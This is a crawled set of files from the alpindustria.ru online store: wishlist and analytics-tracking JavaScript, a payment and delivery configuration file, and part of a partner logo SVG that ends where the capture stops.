	if (row.imgs.length) {
		$item.find("[data-wishlist-item-imgs-empty]").hide();
		$.each(row.imgs, function(i, img) {
			var $img = $("[data-wishlist-item-imgs-one=0]").eq(0).clone();
			$img.find("img").attr('src', img);
			$img.attr('data-wishlist-item-imgs-one', 1);
			$item.find("[data-wishlist-item-imgs]").append($img);
			$img.show();
		});
	}
	
	if (prod_id) {
		if (row.in_wishlist) $item.find("[data-wishlist-item-btns]").addClass('_minus');
		else $item.find("[data-wishlist-item-btns]").addClass('_plus');
	}
	
	$item.find("[data-wishlist-item-a]").attr('href', row.url).html(row.name);
	$item.find("[data-wishlist-item-year]").html(row.year);
	$item.find("[data-wishlist-item-num]").html(row.num);
	
	//$item.find("[data-wishlist-item-a],[data-wishlist-item-btns] button").click(function(e) {
	$item.find("[data-wishlist-item-btns] button").click(function(e) {
		if (prod_id && row.id) {
			e.preventDefault();
			
			var in_wishlist = $item.find("[data-wishlist-item-btns]").hasClass('_minus');
			
			if (in_wishlist) {
				$.getJSON("/ajax/wishlist.php?action=remove&wishlist_id=" + row.id + "&product_id=" + prod_id + "&color=" + encodeURIComponent(color), function(json) {
					if (json.err) form_act_unknown_error();
					else {
						$item.find("[data-wishlist-item-btns]").removeClass('_minus').addClass('_plus');
						
						$item.find("[data-wishlist-item-num]").html(json.wishlist.num);
						
						$item.find("[data-wishlist-item-imgs-one=1]").remove();
						if (json.wishlist.imgs.length) {
							$item.find("[data-wishlist-item-imgs-empty]").hide();
							$.each(json.wishlist.imgs, function(i, img) {
								var $img = $("[data-wishlist-item-imgs-one=0]").eq(0).clone();
								$img.find("img").attr('src', img);
								$img.attr('data-wishlist-item-imgs-one', 1);
								$item.find("[data-wishlist-item-imgs]").append($img);
								$img.show();
							});
						}
						else $item.find("[data-wishlist-item-imgs-empty]").show();

						mindbox_wishlist(json.mb_list);
						
						/*$self.removeClass('_active');
						$("[data-popup=wishlist]").addClass('_noload');
						$("[data-wishlist-waiting]").show();
						
						if ($self.parents("[data-wishlist-one-my=1]").length) {
							$self.parents("[data-wishlist-one-item]").remove();
							if (json.num_in_wishlist) $("[data-wishlist-one-num]").html(json.num_in_wishlist);
						}*/
					}
				});
			}
			else {
				$.getJSON("/ajax/wishlist.php?action=add&wishlist_id=" + row.id + "&product_id=" + prod_id + "&color=" + encodeURIComponent(color), function(json) {
					if (json.err) form_act_unknown_error();
					else {
						$item.find("[data-wishlist-item-btns]").removeClass('_plus').addClass('_minus');
						$item.find("[data-wishlist-item-num]").html(json.wishlist.num);
						
						$item.find("[data-wishlist-item-imgs-one=1]").remove();
						if (json.wishlist.imgs.length) {
							$item.find("[data-wishlist-item-imgs-empty]").hide();
							$.each(json.wishlist.imgs, function(i, img) {
								var $img = $("[data-wishlist-item-imgs-one=0]").eq(0).clone();
								$img.find("img").attr('src', img);
								$img.attr('data-wishlist-item-imgs-one', 1);
								$item.find("[data-wishlist-item-imgs]").append($img);
								$img.show();
							});
						}
						else $item.find("[data-wishlist-item-imgs-empty]").show();

						mindbox_wishlist(json.mb_list);
						
						
						//wishlist_notification(json, prod_id, color);
					
						/*var wishlist = [];
						$.each(json.list, function(i, item) {
							wishlist[i] = {
								'id'           : (item.id > 0) ? item.id : ('999' + Math.abs(item.id)),
								'skuCode'      : item.sc_id,
								'name'         : item.name,
								'unitSalePrice': item.price,
							}
						});
						console.log(wishlist);
					
						if (json.ok > 0) {
							$self.addClass('_active');
							$self.attr('aria-label', 'Удалить из избранного');
							
							window.digitalData.changes.push(['wishlist', wishlist]);
							window.digitalData.events.push({
								"category": "Ecommerce",
								"name": "Added Product to Wishlist",
								"product": {
									"id": (id > 0) ? id : ('999' + Math.abs(id)),
									"skuCode": json.sc_id
								}
							});
							console.log("digitalData: Ecommerce -- Added Product to Wishlist " + json.sc_id);
						}
						else {
							$self.removeClass('_active');
							$self.attr('aria-label', 'Добавить в избранное');
					
							if (json.ok == 0) {
								window.digitalData.events.push({
									"category": "Ecommerce",
									"name": "Removed Product from Wishlist",
									"product": {
										"id": (id > 0) ? id : ('999' + Math.abs(id)),
										"skuCode": json.sc_id
									}
								});
								window.digitalData.changes.push(['wishlist', wishlist]);
								console.log("digitalData: Ecommerce -- Removed Product from Wishlist " + json.sc_id);
							}
						}*/
					}
				});
				
			}
			return false;
		}
	});

	if (pre) $("[data-wishlist-list]").prepend($item);
	else $("[data-wishlist-list]").append($item);
	$item.show();
}

/*function wishlist_notification(json, prod_id, color) {
	var $w_ico = $("[data-header-wishlist] span");

	if (json.num > 0) $w_ico.show();
	else $w_ico.hide();
	$w_ico.html(json.num);
	
	if (prod_id) $("[data-product-wishlist=" + prod_id + "][data-product-wishlist-color='" + color + "']").addClass('_active');
	
	$("[data-popup=wishlist]").addClass('_noload');
	$("[data-wishlist-waiting]").show();
	
	$("[data-popup=wishlist] [data-popup-closer]").click();
	
	$("[data-notification-wishlist-name]").html(json.wishlist.name);
	$("[data-notification-wishlist-a]").attr('href', json.wishlist.url);
	$.each($("[data-notification-wishlist-imgs] div"), function(i, item) {
		if ($(item).attr("data-notification-wishlist-imgs-one") == 0) {}
		else $(item).remove();
	});
	if (json.wishlist.imgs.length) {
		$.each(json.wishlist.imgs, function(i, img) {
			var $img = $("[data-notification-wishlist-imgs-one=0]").eq(0).clone();
			$img.find("img").attr('src', img);
			$img.removeAttr('data-notification-wishlist-imgs-one');
			$("[data-notification-wishlist-imgs]").append($img);
			$img.show();
		});
		$("[data-notification-wishlist]").removeClass('_empty');
		$("[data-notification-wishlist-act]").html('Сохранено в вишлист');
	}
	else {
		$("[data-notification-wishlist]").addClass('_empty');
		$("[data-notification-wishlist-act]").html('Создан вишлист:');
	}
	$("[data-notification]").removeClass('_hide').addClass('_wishlist');
}*/

function wishlist_counter($self) {
	var $inp = $self.find('[data-wishlist-counter-input]'),
		$up = $self.find('[data-wishlist-counter-up]'),
		$down = $self.find('[data-wishlist-counter-down]'),
		$item = $self.parents("[data-wishlist-one-item]"),
		sc_id = $item.data("wishlistItem"),
		prod_id = $item.data("wishlistItemProduct");
	var shtuki = Number($self.data("wishlistCounterShtuki"));
	if (shtuki != 10) shtuki = 1;
	
	var $longdel = $item.find("[data-wishlist-one-item-longdel]");
	var $express = $item.find("[data-wishlist-one-item-express]");
		
	$up.on('click', function(e) {
		if (!$(this).hasClass('disabled')) {
			_update_num(1);
		}
		return false;
	});
	$down.on('click', function(e){
		if (!$(this).hasClass('disabled')) {
			_update_num(-1);
		}
		return false;
	});
	$inp.on('keyup', function(e){
		_update_num(0);
	});
	
	function _update_num(plus) {
		var max_num = Number($self.data("wishlistCounter"));
		var inet_num = Number($self.data("wishlistCounterInet"));
		var express_num = Number($self.data("wishlistCounterExpress"));
		var new_val = Number($inp.html());
		
		if (shtuki > 1) new_val = shtuki*Math.floor(new_val/shtuki);
	
		if ($.isNumeric(new_val)) new_val = new_val + plus*shtuki;
		else new_val = shtuki;
		
		if (new_val > max_num) new_val = max_num;
		if (new_val < shtuki) new_val = shtuki;

		if (new_val > shtuki) $down.removeClass('disabled');
		else $down.addClass('disabled');
		
		$inp.html(new_val);
			
		if (new_val == max_num) $up.addClass('disabled');
		else $up.removeClass('disabled');
		
		
		if (new_val > inet_num) $longdel.show();
		else $longdel.hide();
		
		if ($express.length) {
			if (new_val > express_num) $express.hide();
			else $express.show();
		}
				
	}
}

/*** counters **********************************/

var list_position = [];
var list_ids = [];

//mindbox Установка списка Избранное
function mindbox_wishlist(mb_list) {
	var mb_wishlist = {
		operation: "Website.SetWishList",
		data: {
			productList: []
		}
	};
	$.each(mb_list, function(i, rw) {
		mb_wishlist.data.productList[i] = {
			product: {
				ids: {
					alpindustriaRU: rw.id
				}
			},
			count: 1,
			priceOfLine: rw.price
		}
	});
	//console.log(mb_wishlist);
	if (is_true_ai) {
		mindbox("async", mb_wishlist);
	}
}

//mindbox Установка списка К сравнению
function mindbox_comparelist(mb_list) {
	var mb_wishlist = {
		operation: "Website.SetCompareList",
		data: {
			productList: []
		}
	};
	$.each(mb_list, function(i, rw) {
		mb_wishlist.data.productList[i] = {
			product: {
				ids: {
					alpindustriaRU: rw.id
				}
			},
			count: 1,
			priceOfLine: rw.price
		}
	});
	//console.log(mb_wishlist);
	if (is_true_ai) {
		mindbox("async", mb_wishlist);
	}
}

//Фиксация показа товаров в списке каталога (только видимых на текущем экране)
function google_list_show_visible() {
	var docViewTop = $(window).scrollTop();
	var docViewBottom = docViewTop + $(window).height();

	var $prods_sel = [];
	var list_name = $("[data-list-name]").data("listName");
	if (list_position[list_name] == undefined) {
		list_position[list_name] = 1;
		list_ids[list_name] = [];
	}
	$.each($(".firstshow"), function(i, item) {
		var elTop = $(item).offset().top;
		var elBottom = elTop + $(item).height();

		if (((docViewTop < elBottom) && (docViewBottom > elBottom)) || ((docViewTop < elTop) && (docViewBottom > elTop))) {
			var sc_id = $(item).data("prodScId");
			if (sc_id != undefined) {
				if (list_ids[list_name].indexOf(sc_id) === -1) {
					$prods_sel[i] = $(item);
					list_ids[list_name].push(sc_id);
				}
			}
			$(item).removeClass('firstshow');
		}
	});
	google_list_show($prods_sel, list_name);
}

//Фиксация показа товаров в блоке ВИДЖЕТА (только выидимых на текущем экране)
function google_list_show_visible_one($item) {
	var $prods = $item.find(".firstshow");
	if ($prods.length) {
		var all_width = $item.width();

		var docViewTop = $(window).scrollTop();
		var docViewBottom = docViewTop + $(window).height();

		var elTop = $item.offset().top;
		var elBottom = elTop + $item.height();

		if (((docViewTop < elBottom) && (docViewBottom > elBottom)) || ((docViewTop < elTop) && (docViewBottom > elTop))) {
			var list_name = $("[data-list-name]").data("listName");
			if (list_position[list_name] == undefined) list_position[list_name] = 1;

			var $prods_sel = [];
			$.each($prods, function (i, prod) {
				if ($(prod).position().left + $(prod).width() < all_width) {
					$prods_sel[i] = $(prod);
					$(prod).removeClass('firstshow');
				}
			});
			google_list_show($prods_sel, list_name);
		}
	}
}

//Показ блока товаров
function google_list_show($list, list_name) {
	if (is_true_ai) {
		var psh = {
			'event' : 'ecommerceImpressions',
			'ecommerce' : {'impressions' : []}
		};
		$.each($list, function (i, item) {
			var sc_id = $(item).data("prodScId");
			if (sc_id != undefined) {
				var price = $(item).data("prodPrice");
				if (price == undefined) price = 0;
			   
				var name     = $(item).find("[data-prod-name]").html();
				var brand    = $(item).find("[data-prod-brand]").html();
				var catalog  = $(item).data("prodCat1") + ' / ' + $(item).data("prodCat2");
				var position = list_position[list_name]++;

				psh.ecommerce.impressions[i] = {
					'name'     : name,
					'id'       : sc_id,
					'price'    : price,
					'brand'    : brand,
					'category' : catalog,
					'list'     : list_name,
					'position' : position
				};
				$(item).data('listPosition', position);
				
				$(item).find('a').click(function (e) {
					//e.preventDefault();
					
					var psh = {
						'event' : 'ecommerceClick',
						'ecommerce' : {
							'click' : {
								'actionField' : {
									'list' : list_name
								},
								'products' : [
									{
										'name'     : name,
										'id'       : sc_id,
										'price'    : price,
										'brand'    : brand,
										'category' : catalog,
										'position' : position
									}
								]
							}
						}
					};
					//console.log(psh);
					
					//return false;
					dataLayer.push(psh);
					$.cookie('list_name_' + sc_id, list_name, { 'expires': 0.002, 'path': '/',});
				});
			}
		});
		if (psh.ecommerce.impressions.length) {
			dataLayer.push(psh);
			//console.log(psh);
		}
	}
}

//Фиксация добавления в корзину или удаления из корзины товара на google
function google_add2cart(prod, quantity, $list_item, new_quantity) {//ТУТ ЖЕ И OFSYS, //ТУТ ЖЕ И popmechanic
	if ($list_item == undefined) $list_item = 0;
	if (new_quantity == undefined) new_quantity = quantity;
	
	var psh;

	//Если заказ идет из списка товаров, сначала фиксируем переход на товар (клик в списке и просмотр карточки)
	if ($list_item) {
		var list_name = ($list_item.parents("[data-list-title]").length) ? $list_item.parents("[data-list-title]").val() : $("[data-list-title]").val();
		var position  = $list_item.data('listPosition');
		if ((list_name == undefined) || (list_name == '')) list_name = 'Список не определен';

		//клик по товару в списке
		psh = {
			'event' : 'ecommerceClick',
			'ecommerce' : {
				'click' : {
					'actionField' : {
						'list' : list_name
					},
					'products' : [
						{
							'name'     : prod.name,
							'id'       : prod.sc_id,
							'price'    : prod.price,
							'brand'    : prod.brand,
							'category' : prod.cats_name,
							'variant'  : prod.variant,
							'position' : position
						}
					]
				}
			}
		};
		dataLayer.push(psh);
		console.log("GA: ecommerceClick");

		//просмотр карточки товара
		psh = {
			'event' : 'ecommerceDetail',
			'ecommerce' : {
				'detail' : {
					'actionField' : {
						'list' : list_name
					},
					'products' : [
						{
							'name'     : prod.name,
							'id'       : prod.sc_id,
							'price'    : prod.price,
							'brand'    : prod.brand,
							'category' : prod.cats_name,
							'variant'  : prod.variant,
						}
					]
				}
			}
		}
		//alert(print_r(psh));
		dataLayer.push(psh);
		console.log("GA: ecommerceDetail");
	}

	//удаление из корзины
	if (quantity < 0) {
		/*psh = {
			'event' : 'ecommerceRemove',
			'ecommerce' : {
				'remove' : {
					'products' : [{
						'name'     : prod.name,
						'id'       : prod.sc_id,
						'price'    : prod.price,
						'brand'    : prod.brand,
						'category' : prod.cats_name,
						'variant'  : prod.variant,
						'quantity' : 0 - quantity
					}]
				}
			}
		};*/
		
		psh = {
			event: "remove_from_cart", // Имя события.
			ecommerce: {
				items: [{
					item_name: prod.name, // Название товара.
					item_id: prod.sc_id, // ID товара или артикул.
					item_brand: prod.brand, // Бренд товара.
					item_category: prod.cat1, // Категория товара верхнего уровня.
					item_category2: prod.cat2, // Категория товара второго уровня.
					item_category3: prod.cat3, // Категория товара третьего уровня.
					quantity: 0 - quantity, // Количество.
					price: Number(prod.price) // Цена в формате '9.99'.
				}]
			}
		};
	}
	//добавление
	else {
		/*psh = {
			'event' : 'ecommerceAdd',
			'ecommerce' : {
				'add' : {
					'products' : [{
						'name'     : prod.name,
						'id'       : prod.sc_id,
						'price'    : prod.price,
						'brand'    : prod.brand,
						'category' : prod.cats_name,
						'variant'  : prod.variant,
						'quantity' : quantity
					}]
				}
			}
		};*/
		psh = {
			event: "add_to_cart", // Имя события.
			ecommerce: {
				items: [{
					item_name: prod.name, // Название товара.
					item_id: prod.sc_id, // ID товара или артикул.
					item_brand: prod.brand, // Бренд товара.
					item_category: prod.cat1, // Категория товара верхнего уровня.
					item_category2: prod.cat2, // Категория товара второго уровня.
					item_category3: prod.cat3, // Категория товара третьего уровня.
					quantity: quantity, // Количество.
					price: Number(prod.price), // Цена в формате '9.99'.
				}]
			}
		};
		
		/*window.PopMechanicAddToCart && window.PopMechanicAddToCart({
			id: prod.sc_id,
			price: prod.price_old,
			priceWithDiscount: prod.price,
			name: prod.name,
			quantity: quantity,
			pictureUrl: prod.image,
			url: prod.url,
			brand: prod.brand,
			brandId: prod.brand_id,
			hasDiscount: prod.price < prod.price_old, //true - со скидкой, false - без
			category: prod.cats_name,
			categoryId: ((prod.cats_id > 0) ? '111' : '222') + Math.abs(prod.cats_id)
		});*/
	}
	
	//mindbox
	if (is_true_ai) {
		var sc_mb = 'sc_' + prod.sc_id;
		if (mindbox_cart[sc_mb] !== undefined) {
			var nc = mindbox_cart[sc_mb].quantity + quantity;
			if (nc > 0) mindbox_cart[sc_mb] = {
				quantity: nc,
				price: Number(prod.price)*nc
			}
			else delete mindbox_cart[sc_mb];
		}
		else if (quantity > 0) {
			mindbox_cart[sc_mb] = {
				quantity: quantity,
				price: Number(prod.price)*quantity
			}
		}
		var mb_productList = [];
		for (const key in mindbox_cart) {
			mb_productList.push({
				product: {
					ids: {
						alpindustriaRU: key.substring(3)
					}
				},
				count: mindbox_cart[key].quantity,
				priceOfLine: mindbox_cart[key].price
			});
		}
		//console.log(mb_productList);
		mindbox("async", {
			operation: "SetCart",
			data: {
				productList: mb_productList
			}
		});
	}
	
	dataLayer.push({ ecommerce: null });  // Очистка объекта электронной торговли.
	dataLayer.push(psh);
	//console.log(psh);
	console.log("GA: " + ((quantity > 0) ? "ecommerceAdd" : "ecommerceRemove"));
}

function google_begin_checkout() {
	dataLayer.push({ ecommerce: null });  // Очистка объекта электронной торговли.
	dataLayer.push({
		event: "begin_checkout", // Имя события.
		ecommerce: {
			items: cart_prods
		}
	});
	
	//console.log(dataLayer);
}

function google_prod_click($a) {
	var $list_one = $a.parents("[data-prod-id]");
	var prod = {
		name:  $list_one.find("[data-prod-name]").html(),
		sc_id: $list_one.data("prodScId"),
		brand: $list_one.find("[data-prod-brand]").html(),
		price: Number($list_one.data("prodPrice")),
		cat1:  $list_one.data("prodCat1"),
		cat2:  $list_one.data("prodCat2"),
		cat3:  $list_one.data("prodCat3"),
	};
	
	//alert(prod);
	
	window.dataLayer = window.dataLayer || [];
	dataLayer.push({ ecommerce: null });  // Очистка объекта электронной торговли.
	dataLayer.push({
		event: "select_item", // Имя события.
		ecommerce: {
			items: [{
				item_name: prod.name, // Название товара.
				item_id: prod.sc_id, // ID товара или артикул.
				item_brand: prod.brand, // Бренд товара.
				item_category: prod.cat1, // Категория товара верхнего уровня.
				item_category2: prod.cat2, // Категория товара второго уровня.
				item_category3: prod.cat3, // Категория товара третьего уровня.
				quantity: 1, // Количество.
				price: prod.price, // Цена в формате '9.99'.
			}]
		}
	});
	
	//console.log(dataLayer);
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://alpindustria.ru/js/config.js?a=2
body_size: 2924
content:
const PAYMENTS_ONLINE = {
	POS_CARD: 55,
	POS_WEBMONEY: 56,
	POS_APPLE: 57,
	POS: [55,56,57],
	ALFA_PODELI: 75,
	ALFA_SBP: 76,
	ALFA_CARD: 77,
	ALFA: [75,76,77],
	DOLYAME: 88,
	TINKOFF: 89,
	YANDEXPAY_CARD: 66,
	YANDEXPAY_SPLIT: 67,
	YANDEXPAY: [66,67],
	ROBOKASSA: 44,
	ALL: [44,55,56,66,67,57,75,76,77,88,89],
};

const DELIVERY_UR_PAYMENTS = [[], []];
DELIVERY_UR_PAYMENTS[0][1] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][5] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][15] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][9] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][6] = [1];
DELIVERY_UR_PAYMENTS[0][10] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][11] = [5,44,55,56,57,75,76,77];
DELIVERY_UR_PAYMENTS[0][27] = [5,44,55,56,57,75,76,77];
DELIVERY_UR_PAYMENTS[0][12] = [5,44,55,56,57,75,76,77];
DELIVERY_UR_PAYMENTS[0][28] = [5,44,55,56,57,75,76,77];
DELIVERY_UR_PAYMENTS[0][16] = [5,44,55,56,57,75,76,77];
DELIVERY_UR_PAYMENTS[0][35] = [5,44,55,56,57,75,76,77];
DELIVERY_UR_PAYMENTS[0][17] = [5,44,55,56,57,75,76,77];
DELIVERY_UR_PAYMENTS[0][36] = [5,44,55,56,57,75,76,77];
DELIVERY_UR_PAYMENTS[0][13] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][14] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][7] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][8] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][18] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][19] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][20] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][21] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][22] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][23] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][25] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][29] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][30] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][31] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][32] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][33] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][34] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[1][1] = [3,5];
DELIVERY_UR_PAYMENTS[1][5] = [3,5];
DELIVERY_UR_PAYMENTS[1][9] = [3,5];
DELIVERY_UR_PAYMENTS[1][10] = [3,5];
DELIVERY_UR_PAYMENTS[1][13] = [3,5];
DELIVERY_UR_PAYMENTS[1][18] = [3,5];
DELIVERY_UR_PAYMENTS[1][20] = [3,5];
DELIVERY_UR_PAYMENTS[1][25] = [3,5];
DELIVERY_UR_PAYMENTS[1][32] = [3,5];
DELIVERY_UR_PAYMENTS[1][33] = [3,5];
DELIVERY_UR_PAYMENTS[1][34] = [3,5];
const DELIVERY_PVZ = [19,22,23,27,28,30,31,32,34,35,36];
const DELIVERY_CDEK = [11,12,18,19,22,23,26,27,28,34,33,35,36];
const DELIVERY_CSE = [5,16,17,20,30,31,32];

const DELIVERY_EXPRESS = 1500;
const DELIVERY_EXPRESS_ZAMKAD = 2500;
const DELIVERY_MSK = 500;
const DELIVERY_MSK_ZAMKAD = 1000;


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/i/partners/3_1732006083.svg
body_size: 23040
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 67.44 69.99">
  <defs>
    <style>
      .cls-1 {
        fill: #d42a27;
      }

      .cls-1, .cls-2, .cls-3 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: none;
      }

      .cls-3 {
        fill: #fff;
      }
    </style>
  </defs>
  <g id="Layer_2-2" data-name="Layer 2">
    <g>
      <path class="cls-1" d="M42.94,55.85v-9.59h-18.78c-.18,5.28.23,10.67,0,15.93-.15,3.34.19,5.87,3.16,6.12,2.68.24,5.09-.22,6.24,1.68,1.06-1.8,3.47-1.53,6.08-1.65,1.97-.08,3.17-1.46,3.33-3.56.21-2.82-.03-5.89-.03-8.94h0Z"/>
      <g>
        <path class="cls-2" d="M32.89,42.64c.34.02.41.36.43.77.24,0,.44-.05.71-.03.18-1.18-1.33-1.77-2.05-1.04-1.15,1.15.07,4.46,1.65,2.99.25-.23.35-.49.41-1.01-.27.03-.45-.04-.71-.03-.04.42-.14.7-.46.71-.73.02-.74-2.41.03-2.35h-.01Z"/>
        <path class="cls-2" d="M29.7,42.06c-1.92.3-.93,4.79.97,3.33.96-.74.75-3.6-.97-3.33Z"/>
        <path class="cls-2" d="M36.79,42.1h-.77c-.24.45-.53,1.04-.81,1.34v-1.34h-.74v3.43h.74c.02-.61-.1-1.34.3-1.55.18.53.4,1.01.57,1.55.25-.03.6.04.8-.03-.34-.69-.63-1.43-.94-2.16.29-.41.57-.81.84-1.24h.01Z"/>
        <path class="cls-2" d="M26.5,44.15c-.11-.72-.32-1.34-.44-2.05h-1.11v3.43h.61c.02-.91-.05-1.91.03-2.76.18.94.39,1.84.6,2.76h.54c.25-.91.44-1.89.7-2.79v2.79h.71v-3.43h-1.07c-.2.67-.31,1.44-.57,2.05Z"/>
        <path class="cls-2" d="M40.65,42.1c-.3,1.17-.68,2.27-1.01,3.43h.71c.07-.24.08-.55.2-.74h.9c.06.25.12.49.17.74h.77c-.28-1.18-.66-2.26-.94-3.43h-.81,0Z"/>
        <path class="cls-2" d="M39.01,43.71c1.28-.9-.27-2.09-1.82-1.61v3.43c1.72.54,3.19-.9,1.82-1.82Z"/>
        <path class="cls-2" d="M40.71,57.26c-.34-1.01-.8.25-1.38.3-.41-1.46-1.61-2.31-1.81-3.86.67,0,.96.36,1.44.54.28-.12.63-.17.5-.78-.56-.43-.99-1-1.24-1.75.03-.07.17,0,.14-.13-.09-.4-.52-.65-1.01-.44-.24-.13-.37-.35-.64-.44-.08.02.02.22-.1.2-.15-.03-.29-.08-.46-.07-.15.16.2.23.09.34-.84.13-1.58-.14-2.11.3.03-.68.12-1.39-.2-1.85.24-.09.35-.52.2-.81-1.07-.51-1.55.54-2.59.2-.07.26.35.3.43.51-.09.03-.31-.07-.3.07.25.26,1.01.29,1.31.2-.39.3-.3,1.07-.57,1.48-.88-.17-1.51-.18-2.11.36-.21-.61-.66-.98-.91-1.54-.76-.06-.83-.99-1.38-1.15-.19.63.88.93.74,1.72.39.35.55.93.7,1.51-.19.3-.56.41-.6.85.14.15.52-.09.67.07.06.82-1.25.36-1.28,1.11,0,.16.17.31.17.47-.02.55-.95.75-.84,1.51,1.4-.57,2.42,0,3.23.51-.08.34.28.22.2.54-1.25.63-1.92-.58-2.99-.44-1.07.14-1.23,1.39-1.82,2.22-.46-.04-.84-.85-.24-1.01.03.26.26.32.44.44.19-.32.12-.99-.3-1.01,0,.14.06.2.03.36-.48-.03-.77.3-.77.68,0,.63.78.68.8,1.11.03.38-.44.8-.43,1.34,0,.48.13.84.43,1.17.04-.93.36-1.59,1.08-1.84.54,1.19-1.36,2.7.19,3.52-.63.52.52.98.14,1.75.08.3.64.44.98.27,0-.7-.97-.91-.57-1.68.39.07.76.16,1.07.3-.73,1.82,2.68,2.04,2.02.03.08-.03.2-.04.34-.03.1.19.16.41.24.63-.44.32-.46.81,0,1.12-.53.13-1.18.11-1.32.7.88-.26,1.69.1,2.53.37.14-.16-.11-.31-.03-.41.57.09,1.05.1,1.38.2.14-.28-.1-.43-.27-.51.18-.16.34,0,.51-.03-.04-.25-.3-.27-.47-.4-.22.2-.79-.05-.74-.34.06-.32,1.72.31,1.98.41.2-.11.35-.25.68-.24.04.2.2.29.24.5-.36.02-.63.29-.61.57.79-.11,2.02-.26,2.75.14.03-.14-.03-.19-.03-.3.12-.02.18-.09.34-.07.1,0,.04.16.1.2.28-.05.14-.38.17-.54.26-.06.19.21.4.2.08-1.01-1.27-.19-1.51-.74.57-.54,1.38-.85,1.39-1.95.06-.03.15-.04.23-.07.04-.14-.11-.19-.03-.27.14.02.23-.02.3-.07-.31-.49-.61-1.01-.9-1.51-.12,0-.19.02-.27.03-.35-.22-.35-1.34-.94-.8-.22-.19-.52-.46-.64-.84,1.41,0,3.35-1.8,3.67.19.39.24.41.72.23,1.22.19.19.46.46.74.43.03-1.42-.84-2.51-1.48-3.49-.26-.06-.56.16-.71,0,.39-.31.71-.68,1.08-1.01.52.14.62.69.77.98.13.23.38.26.34.53-.03.15-.25.26-.27.41-.02.36.4.55.64.58.08-.36.1-1.03,0-1.55-.1-.47-.99-.98-1.15-1.45l-.03.03Z"/>
      </g>
      <g>
        <path class="cls-3" d="M55.31,7.67C49.54,3.32,42.51-.45,32.25.04c-4.63.21-8.66,1.23-12.13,2.79C9.98,7.39,2.61,15.5.43,27.95c-1.63,9.31,1.57,17.88,5.58,23.36,4.2,5.76,9.78,10.22,17.27,12.47.15-.8-.6-.74-.97-.87-6.83-2.5-11.8-6.61-15.72-12-3.9-5.37-7.1-13.98-5.31-23.33,1.56-8.19,5.3-14.4,10.72-18.86C17.28,4.36,24.06.74,33.49.74s16.26,3.41,21.61,7.9c5.23,4.39,9.46,10.7,10.78,18.76.71,4.32.53,9.3-.5,13.14-2.92,10.88-10.2,18.54-20.27,22.26-.62.23-1.59.23-1.31,1.14,11.16-3.77,19.63-11.42,22.65-23.47.78-3.09,1.21-6.75.87-10.25-1-10.31-5.82-17.38-12.02-22.56h0Z"/>
        <path class="cls-3" d="M41.9,5.62c-.28.47-.62.89-.88,1.38.32.1.63.2.98.27-.08-.52.03-1.2-.1-1.65Z"/>
        <path class="cls-3" d="M29.02,18.19c.63,1,1.24,1.89,1.92,2.82.15.21.73,1.28,1.01,1.24.27-.03.61-1.07.74-1.34.26-.52.45-.97.7-1.41,2.5.19,4.02,1.36,6.35,1.72-2.47-3.12-5.58-5.88-8.67-8.5-1.87,2.1-4.06,4.05-5.71,6.26,1.32,0,2.32-1.12,3.66-.78h0Z"/>
        <path class="cls-3" d="M12.36,15.4c.29.25.57.48.84.74,1.32-.61-.35-2.1-.84-.74Z"/>
        <path class="cls-3" d="M17.97,29.29c1.17-1.03,1.91-2.5,3.23-3.4,1.33.75,1.61,2.55,2.55,3.69.33-1.07.58-2.21.9-3.29,1.72.18,3.1,1.23,4.74,1.72.23-.1.57-.08.74-.24-2.78-3.77-5.93-7.16-9.18-10.46-2.26,2.9-4.55,5.92-6.79,8.81-.3.4-.79.76-.84,1.31,1.22-.47,2.73-.95,4.1-1.38.77.49.23,2.29.54,3.23h.01Z"/>
        <path class="cls-3" d="M46.73,22.36c.55-.43.59-1.36,1.28-1.51.63-.13.99.46,1.58.41.26-.02.51-.27.78-.2-.26-.68-.89-.96-1.44-1.45-.3-.26-1.3-1.36-1.72-1.24-1.12.31-2.16,1.89-3.19,2.35.62.85,1.47,1.56,2.72,1.65h-.01Z"/>
